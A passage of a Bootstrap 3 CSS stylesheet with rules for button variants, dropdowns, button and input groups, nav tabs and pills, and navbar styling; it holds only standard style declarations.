.btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236
}
.btn-warning:focus,
.btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open>.dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open>.dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open>.dropdown-toggle.btn-warning.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d
}
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
    background-image: none
}
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a
}
.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open>.dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open>.dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open>.dropdown-toggle.btn-danger.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19
}
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
    background-image: none
}
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}
.btn-link {
    color: #337ab7;
    font-weight: normal;
    border-radius: 0
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none
}
.btn-lg,
.btn-group-lg>.btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}
.btn-sm,
.btn-group-sm>.btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.btn-xs,
.btn-group-xs>.btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.btn-block {
    display: block;
    width: 100%
}
.btn-block+.btn-block {
    margin-top: 5px
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%
}
.fade {
    opacity: 0;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    -moz-transition: opacity .15s linear;
    -webkit-transition: opacity .15s linear
}
.fade.in {
    opacity: 1
}
.collapse {
    display: none
}
.collapse.in {
    display: block
}
tr.collapse.in {
    display: table-row
}
tbody.collapse.in {
    display: table-row-group
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-property: height, visibility;
    transition-property: height, visibility;
    -webkit-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-timing-function: ease;
    transition-timing-function: ease
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}
.dropup,
.dropdown {
    position: relative
}
.dropdown-toggle:focus {
    outline: 0
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-clip: padding-box
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap
}
.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #262626;
    background-color: #f5f5f5
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #337ab7
}
.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    color: #777
}
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid: DXImageTransform.Microsoft.gradient(enabled false);
    cursor: not-allowed
}
.open>.dropdown-menu {
    display: block
}
.open>a {
    outline: 0
}
.dropdown-menu-right {
    left: auto;
    right: 0
}
.dropdown-menu-left {
    left: 0;
    right: auto
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap
}
.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990
}
.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
    content: ""
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        left: auto;
        right: 0
    }
    .navbar-right .dropdown-menu-left {
        left: 0;
        right: auto
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle
}
.btn-group>.btn,
.btn-group-vertical>.btn {
    position: relative;
    float: left
}
.btn-group>.btn:hover,
.btn-group-vertical>.btn:hover,
.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus,
.btn-group>.btn:active,
.btn-group-vertical>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn.active {
    z-index: 2
}
.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px
}
.btn-toolbar {
    margin-left: -5px
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left
}
.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
    margin-left: 5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}
.btn-group>.btn:first-child {
    margin-left: 0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}
.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}
.btn-group>.btn-group {
    float: left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}
.btn-group>.btn+.dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px
}
.btn-group>.btn-lg+.dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none
}
.btn .caret {
    margin-left: 0
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px
}
.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%
}
.btn-group-vertical>.btn-group>.btn {
    float: none
}
.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate
}
.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
    float: none;
    display: table-cell;
    width: 1%
}
.btn-group-justified>.btn-group .btn {
    width: 100%
}
.btn-group-justified>.btn-group .dropdown-menu {
    left: auto
}
[data-toggle="buttons"]>.btn input[type="radio"],
[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],
[data-toggle="buttons"]>.btn input[type="checkbox"],
[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}
.input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}
.input-group .form-control:focus {
    z-index: 3
}
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}
select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    line-height: 46px
}
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn,
select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn {
    height: auto
}
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    line-height: 30px
}
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn,
select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn {
    height: auto
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}
.input-group-addon:first-child {
    border-right: 0
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}
.input-group-addon:last-child {
    border-left: 0
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}
.input-group-btn>.btn {
    position: relative
}
.input-group-btn>.btn+.btn {
    margin-left: -1px
}
.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
    z-index: 2
}
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
    margin-right: -1px
}
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
    z-index: 2;
    margin-left: -1px
}
.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}
.nav>li {
    position: relative;
    display: block
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}
.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eee
}
.nav>li.disabled>a {
    color: #777
}
.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed
}
.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eee;
    border-color: #337ab7
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}
.nav>li>a>img {
    max-width: none
}
.nav-tabs {
    border-bottom: 1px solid #ddd
}
.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}
.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}
.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}
.nav-tabs.nav-justified>li {
    float: none
}
.nav-tabs.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}
.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
    border: 1px solid #ddd
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:hover,
    .nav-tabs.nav-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}
.nav-pills>li {
    float: left
}
.nav-pills>li>a {
    border-radius: 4px
}
.nav-pills>li+li {
    margin-left: 2px
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #337ab7
}
.nav-stacked>li {
    float: none
}
.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}
.nav-justified {
    width: 100%
}
.nav-justified>li {
    float: none
}
.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}
.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}
@media (min-width: 768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
}
.nav-tabs-justified {
    border-bottom: 0
}
.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
    border: 1px solid #ddd
}
@media (min-width: 768px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:hover,
    .nav-tabs-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}
.tab-content>.tab-pane {
    display: none
}
.tab-content>.active {
    display: block
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}
.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent
}
@media (min-width: 768px) {
    .navbar {
        border-radius: 4px
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left
    }
}
.navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch
}
.navbar-collapse.in {
    overflow-y: auto
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important
    }
    .navbar-collapse.in {
        overflow-y: visible
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px
    }
}
.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px
}
@media (min-width: 768px) {
    .container>.navbar-header,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container-fluid>.navbar-collapse {
        margin-right: 0;
        margin-left: 0
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}
@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}
.navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none
}
.navbar-brand>img {
    display: block
}
@media (min-width: 768px) {
    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}
.navbar-toggle:focus {
    outline: 0
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}
.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none
    }
}
.navbar-nav {
    margin: 7.5px -15px
}
.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none
    }
    .navbar-nav .open .dropdown-menu>li>a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0
    }
    .navbar-nav>li {
        float: left
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
}
.navbar-form {
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    margin-top: 8px;
    margin-bottom: 8px
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .navbar-form .form-control-static {
        display: inline-block
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto
    }
    .navbar-form .input-group>.form-control {
        width: 100%
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        border: 0;
        margin-left: 0;
        margin-right: 0;
        padding-top: 0;
        padding-bottom: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}
.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    margin-bottom: 0;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-left: 15px;
        margin-right: 15px
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
        float: left
    }
    .navbar-right {
        float: right !important;
        float: right;
        margin-right: -15px
    }
    .navbar-right~.navbar-right {
        margin-right: 0
    }
}
.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7
}
.navbar-default .navbar-brand {
    color: #777
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent
}
.navbar-default .navbar-text {
    color: #777
}
.navbar-default .navbar-nav>li>a {
    color: #777
}
.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
    color: #333;
    background-color: transparent
}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    color: #555;
    background-color: #e7e7e7
}
.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
    color: #ccc;
    background-color: transparent
}
.navbar-default .navbar-toggle {
    border-color: #ddd
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #ddd
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #888
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7
}
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
    background-color: #e7e7e7;
    color: #555
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #333;
        background-color: transparent
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #555;
        background-color: #e7e7e7
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
        color: #ccc;
        background-color: transparent
    }
}
.navbar-default .navbar-link {
    color: #777
}
.navbar-default .navbar-link:hover {
    color: #333
}
.navbar-default .btn-link {
    color: #777
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent
}
.navbar-inverse .navbar-text {
    color: #9d9d9d
}
.navbar-inverse .navbar-nav>li>a {
    color: #9d9d9d
}
.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
    color: #fff;
    background-color: transparent
}
.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
    color: #fff;
    background-color: #080808
}
.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
    color: #444;
    background-color: transparent
}
.navbar-inverse .navbar-toggle {
    border-color: #333
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010
}
.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
    background-color: #080808;
    color: #fff
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #9d9d9d
    }
